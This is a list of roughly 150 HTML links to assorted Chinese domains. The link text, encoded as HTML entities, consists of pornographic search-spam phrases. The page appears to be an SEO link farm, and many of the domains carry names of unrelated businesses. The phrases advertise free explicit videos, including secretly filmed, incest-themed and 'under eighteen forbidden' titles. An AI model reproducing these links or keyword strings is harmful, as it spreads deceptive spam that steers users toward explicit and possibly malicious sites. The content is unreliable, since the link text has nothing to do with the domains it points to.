<a href="http://awa-instruments.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;1</a>|
<a href="http://vag-com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://labourlawyers.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nrkbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ccjimeiyuanlin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;98</a>|
<a href="http://niaokua.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzxhgj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jyljmm.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;a&#x2228;&#x76F4;&#x64AD;</a>|
<a href="http://lwztjm.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scwlwsfwz.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x7F34;&#x60C5;</a>|
<a href="http://zrtv.com.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ms119.com.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x9EC4;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://homewifi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://ylcb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://miaocunsg.com.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbxydz.com.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7EFC;&#x5408;&#x7F51;&#x6210;&#x4EBA;</a>|
<a href="http://ngmk.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linakexun.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://thesolutions.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://byix.com.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://smrf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E0D;&#x5361;</a>|
<a href="http://51xingxing.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x4F26;&#x5987;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://yunkou.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://wnfood.com.cn" target="_blank">97&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuhanyabo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://arking.cn" target="_blank">&#x597D;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gyg8.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://138edu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;</a>|
<a href="http://lu94k.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://qichekc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5987;</a>|
<a href="http://hljhospital.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bizhai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://statuscredit.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tjjgj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;</a>|
<a href="http://aswu.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://mustangsurvival.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x70ED;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gthao123.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;2021</a>|
<a href="http://shouls.com.cn" target="_blank">&#x5185;&#x5730;&#x76D7;&#x6444;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://11k39j.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://365wan.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dropad.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://tjmy1688.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://newlssc.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ext.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dashiyu.cn" target="_blank">&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jjyk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hondu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x6709;&#x7801;</a>|
<a href="http://sucaitong.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gcgqt.cn" target="_blank">91&#x4E5D;&#x8272;&#x7CFB;&#x5217;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://dapingguo235.cn" target="_blank">&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://waww.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzssqw.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjwx.com.cn" target="_blank">&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://csrcd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://cispa.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;app</a>|
<a href="http://nwob.cn" target="_blank">&#x9500;&#x9B42;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nxmrys.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x719F;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://jrglpja.cn" target="_blank">&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x5267;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://0532baby.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;a&#x2174;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://zhanjianglide.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://hrbxh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
<a href="http://arted.com.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;va&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://diaryspace.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E0D;&#x5361;</a>|
<a href="http://faxingshi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://yangsheng360.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://qzrcc.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4EBA;&#x59BB; &#x4E45;&#x4E45;</a>|
<a href="http://magicq.com.cn" target="_blank">&#x554A;&#x554A;&#x554A;&#x4E0D;&#x8981;&#x8FD9;&#x6837;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://qiee.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://padnr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdfsss.cn" target="_blank">&#x4E00;&#x7EA7;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56D7;&#x4EA4;</a>|
<a href="http://h9vyiu.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lube.net.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://tzdjt.com.cn" target="_blank">&#x5A77;&#x5A77;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x5F71;&#x9662;</a>|
<a href="http://720casa.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bhnrm0414.cn" target="_blank">2018&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://offerbrand.cn" target="_blank">&#x56FD;&#x4EA7;V&#x4E9A;&#x6D32;V&#x5929;&#x5802;A&#x65E0;&#x7801;</a>|
<a href="http://qinggangbieshu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://ahuli.cn" target="_blank">&#x5929;&#x5802;&#x7F51;av&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://kayoubao.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://0663rc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://haosaite.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://guisugongsi.cn" target="_blank">&#x519C;&#x6751;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njpvc.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://vhpv.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fjswine.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qian8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://hkhtr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szliurj.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x5927;&#x7247;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aa-w.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://csd8138k.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jsyddc.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youngdom.cn" target="_blank">&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dljinjun.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhsgg.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lumilove.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://quanhuigou.cn" target="_blank">&#x6210;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fskeman.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fqdzxx.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://fantiziol.cn" target="_blank">&#x6211;&#x548C;&#x4EB2;&#x59BA;&#x59BA;&#x4E71;&#x7684;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://edimi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gcgqt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xogame.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wt999.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wzcydq.cn" target="_blank">&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://jadespa.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://0352quan.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;88&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://ue5.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beiqingyinxiang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x6210;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xinyuetiancheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://sxhchb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://gzsdt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yemv.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;307&#x89C2;&#x770B;a&#x7EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6253;&#x5F00;&#x76F4;&#x63A5;&#x770B;</a>|
<a href="http://pu980com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x5996;&#x4E00;&#x533A;</a>|
<a href="http://chizhou8.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tsagw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x723D;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://lanhaixiongdi.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://iyyltdi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://digitalmediagroup.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://asjbsp.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://180437.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;va&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://tjinnovation.cn" target="_blank">88&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://5zmdpx.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysdoor.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5176;&#x4ED6;</a>|
<a href="http://all166.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://0755ad.cn" target="_blank">18&#x7981;&#x9EC4;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://qzvb.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fqyc.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aitena.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://hotbo.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://56xg.cn" target="_blank">97&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://laxing.com.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://whshw.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;</a>|
<a href="http://91cc.cn" target="_blank">AV&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xswzy.cn" target="_blank">&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://helss.com.cn" target="_blank">&#x897F;&#x897F;&#x8272;&#x5427;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sc5917.cn" target="_blank">&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://f24n.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://niaokua.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://sdjhti.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://fnitksq.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://ths-toshiba.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://musicalfans.cn" target="_blank">&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://norksoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://fjswine.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chongwugucheng.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mmkl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://blland.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
